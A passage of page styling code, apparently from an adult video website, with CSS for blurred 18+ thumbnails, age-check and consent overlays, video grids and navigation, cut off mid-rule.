            console.log('[DISABLED]: Yandex Metrika userParams', userParams);
        }
    </script><style type='text/css'>
.blursfw_poster {
	position: absolute;
	width: 100%;
	height: 100%;
	top: 0;
}
.blursfw_poster img {
		width: 100%;
		height: 100%;
}
.show-on-blur {
	display: none;
}
.img-blured .hide-on-blur {
	display: none;
}
.img-blured .show-on-blur {
	display: block;
}
.img-blured img,
.img-blured .video_iframe_container,
.img-blured .trix_partner_container,
.img-blured .video_supplement,
.img-blured .js_ad_container, 
.img-blured .js_ad_wrapper,
.img-blured .celebrity_avatar,
.img-blured .user_cover_picture_wrapper {
    backdrop-filter: blur(30px);
    -webkit-filter: blur(30px);
    -moz-filter: blur(30px);
    -ms-filter: blur(30px);
    -o-filter: blur(30px);	
	/* FF doesn't support blur filter, but SVG */
	filter: url("data:image/svg+xml;charset=utf8,<svg height='0' xmlns='http://www.w3.org/2000/svg'><filter id='svgBlur' x='-5%' y='-5%' width='110%' height='110%'><feGaussianBlur in='SourceGraphic' stdDeviation='30'/></filter></svg>#svgBlur");
	filter: blur(30px);
	/*filter: progid:DXImageTransform.Microsoft.Blur(PixelRadius = '30');*/
}
.user_menu_wrapper,
.loading_img_wrapper,
.mobile_tooltip {
	display: none;
}
.top_partner {
	height: 22px;
	position: relative;
	margin-bottom: 5px;
}
.img-blured .blurmyass .img_18plus {
    max-width: 40px;
}
.img-blured .blurmyass {
    position: absolute;
    display: block;
    z-index: 1;
    width: 100%;
    height: 100%;
    text-align: center;
    -ms-flex-line-pack: center;
    align-content: center;
}
.img-blured .blurmyass img {
    position: relative;
    width: 80%;
    -webkit-filter: none !important;
    filter: none !important;
    backdrop-filter: none !important;
    cursor: pointer;
}
@media (min-width: 360px) {
	.img-blured .blurmyass img {
		width: 60%;
	}
}
@media (min-width: 480px) {
	.img-blured .blurmyass img {
		width: 50%;
	}
}
@media (min-width: 768px) {
	.img-blured .blurmyass img {
		width: 40%;
	}
}
@media (min-width: 1280px) {
	.img-blured .blurmyass img {
		width: 30%;
    }
}
@media (min-width: 1600px) {
	.img-blured .blurmyass img {
		width: 400px;
	}
}
/* SFW CLASSIFICATION */
img.img_sfw_class {
	position: absolute !important;
	width: 100% !important;
	height: 100% !important;
	top: 0 !important;
	left: 0 !important;
}

img.sfw_class_10,
img.sfw_class_20,
img.sfw_class_30 {
	display: none;
}

.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_0 {
    display: block;
}
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_0 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_10 {
    display: block;
}
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_10 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_20 {
    display: block;
}
.sfwclass.sfwclass_20 .img_sfw_class.sfw_class_30 {
    display: none;
}

.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_0,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_10,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_20,
.sfwclass.sfwclass_30 .img_sfw_class.sfw_class_30 {
    display: block;
}

</style><style type='text/css'>
	.video_iframe_container_16by9 {padding-bottom: 56.25%;}
	.video_iframe_container_4by3 {padding-bottom: 75%;}
	.post_download_wrapper {display: none;}
	</style><style type='text/css'>html{font-family:arial,sans-serif}body{font-size:14px;line-height:18px;font-weight:400;min-width:320px;margin:0;padding:0;color:#000;background-color:#fff;-webkit-text-size-adjust:none;-ms-text-size-adjust:none;text-size-adjust:none;max-height:1000000px}.content_wrapper{max-width:1400px;margin:auto;position:relative}.main_wrapper{display:block;overflow:hidden;width:calc(100% - 20px);padding:30px 10px 0 10px}@media (min-width:992px){.main_wrapper{width:auto}}.video_iframe_wrapper,.video_wrapper{position:relative}a{text-decoration:none;color:#000}h1,h2,p{margin:0}.h2_class{margin:0;font-weight:700}input[type=email],input[type=text],textarea{outline:0}textarea{box-sizing:border-box;color:#000;background-color:#fff;border:1px solid #b2b2b2}button{cursor:pointer;margin:0;padding:0 15px;outline:0}.icon{display:inline-block;vertical-align:middle;background-repeat:no-repeat}.icon_40{height:40px;width:40px}.icon_30{height:30px;width:30px}.icon_20{height:20px;width:20px}.icon_16{height:16px;width:16px}.icon_12{height:12px;width:12px}button{color:#000;background-color:#fff;border:1px solid #b2b2b2}input{color:#000;background-color:#fff;border:1px solid #b2b2b2}textarea{padding:0 5px;font-size:14px;line-height:24px}button,input{padding:0 5px;height:26px;font-size:14px;line-height:24px}button i{width:16px;height:16px}img{vertical-align:middle;border:0}.img-responsive{display:block;width:100%;height:auto}.hidden{display:none!important}.invisible{opacity:0!important}@media (max-width:575px){.hidden-xs{display:none!important}}@media (min-width:576px) and (max-width:767px){.hidden-sm{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-md{display:none!important}}@media (min-width:992px) and (max-width:1399px){.hidden-lg{display:none!important}}@media (min-width:992px){.hidden-min-lg{display:none!important}}@media (min-width:1400px){.hidden-min-xl{display:none!important}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}*{-webkit-tap-highlight-color:transparent}.loading_img_wrapper{position:fixed;top:50%;z-index:5;display:none;width:100%}.loading_img{display:block;margin:0 auto}.btn{border:none;border-radius:2px;text-align:center;cursor:pointer}.primary_btn{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#3c3c3c;border:1px solid #3c3c3c;color:#fff;padding:0 10px;height:40px;margin:0 5px}.secondary_btn{font-size:16px;font-weight:700;text-transform:uppercase;background-color:#fff;border:1px solid #3c3c3c;color:#3c3c3c;padding:0 10px;height:40px;margin:0 5px}.small_btn{font-size:14px;height:25px}.header_button{position:relative;margin:10px 10px 9px 0;float:right;border:none;display:block;height:30px;width:30px;cursor:pointer;background-color:initial}.js_clear_history_btn,.js_confirm_hclean_wrapper{display:none}.truncate_text{line-height:24px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.rating_wrapper{display:block;position:relative;font-size:12px;line-height:14px;font-weight:400}@media (min-width:576px){.rating_wrapper{margin:initial}}.rating_wrapper .rating_item{position:relative;vertical-align:middle;float:left;width:25px;height:30px;cursor:pointer;padding:0 3px}.rating_wrapper .rating_item i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}.rating_wrapper .rating_item .rating_percentage{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding-top:25px}.rating_wrapper .rating_down{margin-left:20px}.message_container{position:fixed;z-index:8000;top:5px;right:5%;left:5%;max-width:100%}.img-blured .supplement_container,.img-blured .video_iframe_container,.img-blured iframe,.img-blured img{filter:blur(30px);-webkit-filter:blur(30px);-moz-filter:blur(30px);-ms-filter:blur(30px);-o-filter:blur(30px)}.img-blured .video_iframe_wrapper{overflow:hidden}.blurmyass{display:none}.img_18plus_wrapper{pointer-events:none;margin-top:-20px}@media (min-width:576px){.img_18plus_wrapper{margin-top:initial}}.agechecker{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center}.agechecker img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}.agechecker img.avd_img{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media (min-width:360px){.agechecker img{width:60%}}@media (min-width:576px){.agechecker img{width:50%}}@media (min-width:768px){.agechecker img{width:40%}}@media (min-width:1400px){.agechecker img{width:30%}}@media (min-width:1600px){.agechecker img{width:400px}}.img-blured .blurmyass{position:absolute;display:block;z-index:1;width:100%;height:100%;text-align:center;-ms-flex-line-pack:center;align-content:center;top:0;left:0}.img-blured .blurmyass img{position:relative;width:80%;-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important;cursor:pointer}@media (min-width:360px){.img-blured .blurmyass img{width:60%}}@media (min-width:576px){.img-blured .blurmyass img{width:50%}}@media (min-width:768px){.img-blured .blurmyass img{width:40%}}@media (min-width:1400px){.img-blured .blurmyass img{width:30%}}@media (min-width:1600px){.img-blured .blurmyass img{width:400px}}.img-blured .blurmyass .img_18plus{max-width:40px}.img-blured .blurmyass .img_18plus.align-center{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.img-blured .blurmyass .img_sfw{width:100%;height:100%}.img-blured .blurmyass .sfw_thumb_preview{position:absolute;top:0;left:0;width:100%;height:100%}.ignore-blur .video_iframe_container,.ignore-blur iframe,.ignore-blur img{-webkit-filter:none!important;filter:none!important;backdrop-filter:none!important}.custom_radio>.icon_radio:after,.modal_box::before{content:""}.custom_radio{position:absolute;width:calc(100% + 10px);height:100%;margin-left:-10px;z-index:-1}.custom_radio input{display:none}.custom_radio input[type=radio]:checked+.icon_radio:after{opacity:1}.custom_radio .icon_radio:after{position:absolute;width:100%;height:100%;background-color:#e9e9e9;opacity:0}.content_section_wrapper{margin:0;min-height:300px}@media (min-width:992px){.content_section_wrapper.content_section_related_posts{min-height:780px}}.jstemp_specific_disabled{cursor:wait!important}.obfs{cursor:pointer}.trix_partner_container{text-align:center;height:100px;margin-top:5px}@media (min-width:768px){.trix_partner_container{height:90px}}.static_search{position:fixed;bottom:0;display:none;height:40px;width:100%;z-index:3}@media (min-width:576px){.static_search{position:absolute;top:90px;right:0;width:270px;height:50px}}@media (min-width:992px){.static_search{position:fixed;display:block!important;z-index:5;top:56px;right:15px;width:auto}}@media (min-width:1400px){.static_search{right:initial;left:calc(50% + 420px)}}.static_search form.search{background-color:#e9e9e9;display:-webkit-box;display:-ms-flexbox;display:flex;padding:5px 0}@media (min-width:576px){.static_search form.search{padding:15px 0 10px 0}}@media (min-width:992px){.static_search form.search{padding:0}}@media (min-width:1400px){.static_search form.search{width:270px}}.static_search .back_search_btn{margin-right:15px}@media (min-width:576px){.static_search .back_search_btn{display:none}}.static_search input.search_text{height:30px;border:none;min-width:65%;background-color:#fff;width:calc(100% - 90px)}@media (min-width:576px){.static_search input.search_text{width:90%;margin:auto}}.static_search button.search_btn{cursor:pointer;border:none;width:30px;height:30px;background-color:transparent}@media (min-width:576px){.static_search button.search_btn{display:none}}@media (min-width:992px){.static_search button.search_btn{display:block}}.header_wrapper{position:sticky;top:0;height:50px;z-index:5;background-color:#2f2d2c;border-color:#2f2d2c}.header_wrapper .header_inner_wrapper{max-width:1400px;position:relative;margin:auto}.header_wrapper .navbar_wrapper{display:block;min-width:50%;width:100%;height:100%;text-align:right;position:absolute;top:0;right:0}.header_wrapper .navbar_wrapper .navbar_item{position:relative;display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper{width:200px;display:none;position:absolute;top:49px;right:10px;z-index:4}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{display:inline-block}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn{position:absolute;top:-49px;right:-10px}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_close_btn i{background-color:#2f2d2c}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main{width:calc(100% - 40px);position:absolute;top:42px;right:-10px;z-index:0;padding:10px 20px;border:none;border-radius:2px;color:#000;background-color:#2f2d2c;box-shadow:0 6px 6px #00000026}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_buttons{width:100%;margin-bottom:10px;padding-bottom:10px;margin-right:-10px;border-style:solid;border-width:0 0 1px 0;border-color:#b2b2b2}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .last_bar_menu_item{border:none}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item{display:block;line-height:34px;cursor:pointer;text-align:left}.header_wrapper .navbar_wrapper .top_bar_menu_wrapper .top_bar_menu_main .top_bar_menu_item .obfs{display:block;width:100%;position:relative;color:#fff;text-decoration:underline;font-size:14px}.sub_header_box{position:sticky;top:76px;height:15px;z-index:2;box-shadow:0 6px 12px rgba(0,0,0,.175)}.sub_header_wrapper{position:relative}.logo_wrapper{position:relative;z-index:3;display:inline-block;height:50px;width:120px;overflow:hidden;left:0}.logo_wrapper .logo{position:absolute}.sidebar_wrapper{position:absolute;top:26px;bottom:0;left:0;float:left;display:none;width:200px;z-index:4}@media (min-width:992px){.sidebar_wrapper{position:relative;top:26px;bottom:0;left:0;display:block!important;z-index:1}}.sidebar_wrapper .side_bar_container{padding-left:10px;padding-right:10px;background-color:#e9e9e9}.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle{position:relative;padding-top:15px;padding-bottom:5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_favourites .sidebar_section_subtitle .h2_class,.sidebar_wrapper .sidebar_section_wrapper .sidebar_subsection_main_categories .sidebar_section_subtitle .h2_class{display:inline-block;font-size:18px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content{position:relative;font-size:16px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content .sidebar_section_container{margin-left:-5px}.sidebar_wrapper .sidebar_section_wrapper .sidebar_section_content a{display:block;height:23px;line-height:27px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#000}.sidebar_wrapper .sidebar_subsection_main_categories .sidebar_category_list_wrapper{overflow:auto;height:1150px}.sidebar_wrapper .sidebar_section_item{font-size:14px;line-height:18px;font-weight:400;position:relative;padding:3px 0;margin-right:5px;border-bottom:1px solid #b2b2b2;color:#000!important;padding-left:5px}.sidebar_wrapper .hover_bar::after,.sidebar_wrapper .hover_bar::before,.sidebar_wrapper .sidebar_section_item::after,.sidebar_wrapper .sidebar_section_item::before{content:'';position:absolute;width:8px;height:0;background:0 0;-webkit-transition:.25s;transition:.25s}.sidebar_wrapper .sidebar_section_item::before{top:14px;left:0;border-left:2px solid red}.sidebar_wrapper .hover_bar::before{bottom:14px;left:0;border-left:2px solid red}.sidebar_category_list_wrapper{margin-left:-5px}.content_wrapper_page_post_page .sidebar_category_list_wrapper{height:960px!important}.navbar_menu_wrapper{display:block;position:relative;height:40px;width:100%;float:left;margin:0;padding:0;border-style:solid;border-width:1px 0 0 0;z-index:4;top:-4px;border-color:#e9e9e9;background-color:#e9e9e9}.navbar_menu_wrapper .main_menu{position:relative;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0;padding:0;height:40px;overflow:hidden}@media (min-width:768px){.navbar_menu_wrapper .main_menu{padding-right:30px}}@media (min-width:992px){.navbar_menu_wrapper .main_menu{margin:auto;padding-right:0;max-width:1400px}}.navbar_menu_wrapper .main_menu .main_menu_item{height:40px;line-height:40px;float:left;padding:0;overflow:hidden;cursor:pointer;margin:0 10px;display:contents;white-space:nowrap}@media (min-width:768px){.navbar_menu_wrapper .main_menu .main_menu_item{display:block}}.navbar_menu_wrapper .main_menu .main_menu_item:after{content:'';display:block;margin:auto;height:2px;width:0;background:0 0;-webkit-transition:width .25s ease-out,background-color .25s ease-out;transition:width .25s ease-out,background-color .25s ease-out;position:relative;bottom:2px}.navbar_menu_wrapper .main_menu .main_menu_item .custom-ic_12_undress_black,.navbar_menu_wrapper .main_menu .main_menu_item .custom-icon_12_webcam_anim{margin-right:2px;margin-top:-2px}.navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap span{position:relative}.navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap span .icon{margin-right:6px}.navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap span .chat_counter{position:absolute;top:-8px;left:5px;font-size:10px;line-height:10px;text-align:center;display:inline-block;padding:2px;border-radius:50%;width:10px;height:10px;color:#fff;background-color:#c80000}@media (min-width:576px){.navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap span .chat_counter{top:5px}}@media (min-width:768px){.navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap span .chat_counter{top:-8px}}.navbar_menu_wrapper .main_menu .search_button{color:initial;background-color:initial;border:initial;height:30px;padding-top:5px}@media (min-width:768px){.navbar_menu_wrapper .main_menu .search_button{position:absolute;right:0}}@media (min-width:992px){.navbar_menu_wrapper .main_menu .search_button{display:none}}.navbar_bottom_wrapper{position:fixed;bottom:0;width:100%;z-index:2;box-shadow:0 0 6px #00000073}@media (min-width:576px){.navbar_bottom_wrapper{display:none}}.navbar_bottom_wrapper .navbar_menu_wrapper{top:0;border:none}.navbar_bottom_wrapper .navbar_menu_wrapper .main_menu{top:0;display:block}.navbar_bottom_wrapper .navbar_menu_wrapper .main_menu .main_menu_item{width:20%;display:block}.navbar_bottom_wrapper .navbar_menu_wrapper .main_menu .main_menu_item:after{display:none}.navbar_bottom_wrapper .navbar_menu_wrapper .main_menu .main_menu_item.dynamic_menu_item_snap{width:100px}.load_more_wrapper{display:block;margin-top:5px;position:relative}@media (min-width:576px){.load_more_wrapper{margin-right:5px;margin-left:5px}}@media (min-width:768px){.load_more_wrapper{margin-right:10px;margin-left:10px}}@media (min-width:992px){.load_more_wrapper{margin-right:0;margin-left:0}}.load_more_wrapper .load_more_btn{text-align:center;position:relative;cursor:pointer}.load_more_wrapper .load_more_btn .load_more_text{display:inline-block;margin-top:10px;padding:4px 50px;border:1px solid #3c3c3c;background-color:#fff;color:#000}.load_more_wrapper .load_more_btn.invisible{display:none}.load_more_wrapper.use_load_more.havemore:before{content:"";position:absolute;top:0;right:0;left:0;display:inline-block;height:50%;z-index:0;border-bottom:1px solid #3c3c3c}.content_section_title{position:relative;width:100%}@media (min-width:576px){.content_section_title{width:auto}}.content_section_title .title_wrapper{position:relative;display:block}.content_section_title .title_wrapper .title_text{position:relative;display:block;max-width:100%;float:left;width:100%}@media (min-width:768px){.content_section_title .title_wrapper .title_text{width:100%}}.content_section_title .title_wrapper .title_text .h2_class,.content_section_title .title_wrapper .title_text h1{font-size:18px;line-height:22px;font-weight:700;margin:6px 0}@media (min-width:992px){.content_post_page{margin-top:5px!important}}.content_post_page .video_wrapper .video_iframe_container{position:relative;display:block;width:100%;height:100%;margin:0 auto}.content_post_page .video_wrapper .video_iframe_container>iframe{width:100%;height:100%;border:0}.content_section_footer{display:block}@media (min-width:576px){.content_section_footer{margin:0}}.filter_suggestions_wrapper{font-size:14px;line-height:18px;font-weight:400;padding-right:20px;margin:0 5px;position:relative}.filter_suggestions_wrapper .filter_suggestions{position:relative;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media (min-width:768px){.filter_suggestions_wrapper .filter_suggestions{-webkit-line-clamp:1}}.filter_suggestions_wrapper a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;line-height:15px;padding:2px;margin:2px 0}.filter_suggestions_wrapper .suggestion_label{position:absolute;bottom:5px;right:0;cursor:pointer}.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:2;display:-webkit-box}@media (min-width:768px){.filter_suggestions_wrapper .suggestion_lines_initial{-webkit-line-clamp:1}}.disclaimer_parent_wrapper{display:none;position:fixed;top:10px;right:5px;left:5px;z-index:5}.disclaimer_parent_wrapper .disclaimer_overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:.8;background-color:#000}.disclaimer_parent_wrapper .disclaimer_container{position:absolute;left:50%;top:30vh;max-width:750px;width:100%}@media (min-width:1400px){.disclaimer_parent_wrapper .disclaimer_container{max-width:600px}}.disclaimer_parent_wrapper .disclaimer_wrapper{position:relative;z-index:5;left:-50%;overflow:hidden;padding:10px 5px;max-height:88vh;color:#fff}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content{font-size:14px;line-height:17px;overflow:auto;max-height:88vh}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>div,.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content>p{margin-bottom:10px}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{text-align:center;font-weight:700}.disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:16px}.sfw_disclaimer_wrapper .disclaimer_overlay{opacity:.75;background-color:#000}.sfw_disclaimer_wrapper button{font-family:sans-serif}.sfw_disclaimer_wrapper .disclaimer_container{top:25vh}.sfw_disclaimer_wrapper .disclaimer_wrapper{width:420px;max-width:90vw;min-width:320px;margin:auto;padding:0;background-color:#fff;color:#000;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content{font-size:17px;line-height:20px;text-align:center;background-color:#fff;position:relative;border-radius:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content img.logo18plus{height:40px;margin-bottom:10px;position:absolute;top:10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content img.logo18plus.left{left:10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content img.logo18plus.right{right:10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_header{font-size:23px;padding:20px 0 10px 0}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{padding:10px;margin:10px 0;background-color:#e9e9e9}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content hr{border:none}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper{text-align:center}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_consent{font-size:14px;margin-bottom:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .disclaimer_parental_control{font-size:16px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .outer_button_wrapper{margin:auto;padding:0 10px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .user_options_wrapper .btn_disclaimer_enter{font-size:18px;height:40px;width:auto;border-radius:2px;padding:0 15px;cursor:pointer;background-color:#2f2d2c;color:#fff;margin:5px}.sfw_disclaimer_wrapper .disclaimer_wrapper .disclaimer_content .obfs{text-decoration:underline;color:#000}.cookie_consent_disclaimer{text-align:center}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper{background-color:none;color:none}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{color:#000;background-color:#fff;font-size:16px;line-height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;position:fixed;width:calc(100% - 20px);max-width:600px;bottom:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);padding:10px;box-shadow:0 -5px 20px 0 rgba(0,0,0,.15);border-radius:7px 7px 0 0;border-style:solid;border-color:#d9d9d9;border-width:1px 1px 0 1px;z-index:5}@media (max-width:480px){.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .cookie_consent_disclaimer_content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper .sticky-cookies-button{margin:5px}.cookie_consent_disclaimer .cookie_consent_disclaimer_wrapper span{text-decoration:underline}.footer_wrapper{font-size:12px;line-height:14px;font-weight:400;text-align:center;display:block;margin:50px 0}@media (min-width:576px){.footer_wrapper{margin-bottom:5px}}.footer_wrapper .copywrite{display:block;font-size:12px}.mobile_tooltip{position:absolute;top:0;right:0;bottom:0;left:0;display:none;font-size:15px;padding:10px;color:#fff;z-index:1;background-color:rgba(0,0,0,.5)}.mobile_tooltip .mobile_tooltip_wrapper{display:block;margin-top:10%;line-height:initial}@media (min-width:576px){.mobile_tooltip .mobile_tooltip_wrapper{margin-top:12%}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{display:block;text-align:center;padding-bottom:15px}@media (min-width:576px){.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper{float:left;padding-left:10px;padding-right:30px}}.mobile_tooltip .mobile_tooltip_wrapper .tip_icon_wrapper .tip_text{color:#fff}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm,.mobile_tooltip .mobile_tooltip_wrapper .tool_label{width:50%;float:left;text-align:center}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span,.mobile_tooltip .mobile_tooltip_wrapper .tool_label span{display:inline-block;width:100%}.mobile_tooltip .mobile_tooltip_wrapper .tool_confirm span.tool_confirm{font-weight:700;text-decoration:underline;cursor:pointer}.videos_grid_wrapper{text-align:center;margin:0 0 -3px 0}@media (max-width:575px){.videos_grid_wrapper{margin:0}}@media (min-width:576px){.videos_grid_wrapper{margin:-2px}}@media (min-width:992px){.videos_grid_wrapper{text-align:left;margin:0 -4px -4px 0}}.chips_section_wrapper a{color:#eb0000;font-size:14px}.video_info_wrapper{font-size:12px;line-height:14px;font-weight:400;padding:0 5px}.video_info_wrapper .video_rating_wrapper{float:left}.video_info_wrapper .video_duration_wrapper{position:relative;margin-left:25px;padding-top:1px;display:block;float:left;height:inherit}.video_info_wrapper .video_report_wrapper{float:right;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;margin-top:12px;cursor:pointer}.video_info_wrapper .video_report_wrapper i{margin:1px 3px 0 0}.video_description_wrapper{width:100%;margin-top:40px;padding:10px 0}.video_description_wrapper .video_description_text{font-size:14px;line-height:18px;font-weight:400;font-weight:400}.content_section_post{border-bottom:1px solid #b2b2b2}.video_item_wrapper{position:relative;display:inline-block;vertical-align:top;overflow:hidden;text-align:left;margin:2px 0;width:calc(100vw - 20px);height:calc((100vw - 20px)/ (16/9));padding-bottom:46px;background-color:#e9e9e9;margin-bottom:10px}@media (max-width:575px){.video_item_wrapper.odd_item{margin-right:10px}.video_item_wrapper.even_item{margin-left:0}}@media (min-width:576px){.video_item_wrapper{width:30vw;height:calc(30vw / (16/9));margin:5px}}@media (min-width:768px){.video_item_wrapper{width:23vw;height:calc(23vw / (16/9))}}@media (min-width:992px){.video_item_wrapper{width:18vw;height:calc(18vw / (16/9))}}@media (min-width:1400px){.video_item_wrapper{max-width:225px;max-height:calc(225px / (16/9))}}.video_item_wrapper .video_item_title{position:absolute;display:inline-block;top:auto;bottom:0;height:40px;background-color:transparent;text-shadow:none}.video_item_wrapper .video_item_title .video_item_section_container{width:calc(100% - 10px);line-height:16px;font-size:14px;font-weight:400}.video_item_wrapper .video_item_title .video_item_section_container a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;white-space:normal;color:#000}.video_item_wrapper .video_item_title .video_item_section_container{position:relative;display:inline-block;width:calc(100% - 30px);line-height:16px;font-size:14px;font-weight:400;padding:0 5px;z-index:1}.video_item_wrapper .video_item_title .video_item_section_container a{overflow:hidden;text-overflow:ellipsis}.video_item_wrapper a{position:relative;display:inline-block;height:100%;width:100%;z-index:0;color:#fff}.video_item_wrapper a img{height:100%;width:100%;image-rendering:-webkit-optimize-contrast;-ms-interpolation-mode:nearest-neighbor}.video_item_wrapper .video_item_stats{position:absolute;right:0;bottom:0;left:0;font-size:12px;line-height:14px;font-weight:400;color:#fff;display:inline-block;width:100%;z-index:1;height:14px;background-color:transparent;pointer-events:none;bottom:50px}.video_item_wrapper .video_item_stats .bubble{position:relative;display:inline-block;width:-webkit-fit-content;width:fit-content;background-color:#000}.video_item_wrapper .video_item_stats .bubble i{position:absolute;margin-left:5px;top:1px}.video_item_wrapper .video_item_stats .bubble span{padding-right:5px;padding-left:20px}.video_item_wrapper .video_item_stats .bubble_duration{position:absolute;right:0}.video_item_wrapper .video_item_stats .bubble_duration span{padding-left:5px}.video_item_wrapper .video_item_stats .video_quality_container{display:inline-block;padding:0 3px}.video_item_wrapper .video_item_stats .video_quality_4k{background-color:#eb0000}.video_item_wrapper .video_item_stats .video_quality_1080{background-color:#ec771f}.video_item_wrapper .video_item_stats .video_quality_720{background-color:#fff200;color:#000}.video_item_wrapper .video_item_stats .video_quality_sd{background-color:#b2b2b2}.video_item_wrapper .thumb_default{position:absolute;z-index:-1}@media (min-width:992px){.content_section_related_posts .content_section_title{display:block;width:100%}}.content_post_page{margin-top:0}.post_bottom_extra_wrapper{min-height:calc(100vw + 15px);overflow:hidden;clear:both}@media (min-width:576px){.post_bottom_extra_wrapper{min-height:calc(25vw)}}@media (min-width:992px){.post_bottom_extra_wrapper{min-height:calc(20vw)}}.video_wrapper .video_iframe_wrapper{min-width:293px;max-width:860px;margin:0}@media (min-width:1400px){.video_wrapper .video_iframe_wrapper{display:inline-block;width:860px}}.video_wrapper .video_supplement{display:none;vertical-align:top;margin-left:5px}@media (min-width:1400px){.video_wrapper .video_supplement{display:-ms-inline-grid;display:inline-grid}}.video_wrapper .supplement_container{width:300px}.video_wrapper .supplement_top{height:250px}.video_wrapper .supplement_bottom{margin-top:5px;height:230px}.video_iframe_container{position:relative;display:block;width:100%;margin:0 auto}.video_iframe_container_16by9{padding-bottom:56.25%}.video_iframe_container>iframe{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.video_report_modal_wrapper{width:100%;display:none;position:absolute;left:0;top:140px;z-index:6;pointer-events:none}@media (min-width:576px){.video_report_modal_wrapper{top:250px}}.video_report_modal_wrapper .post_report_modal{width:calc(100% - 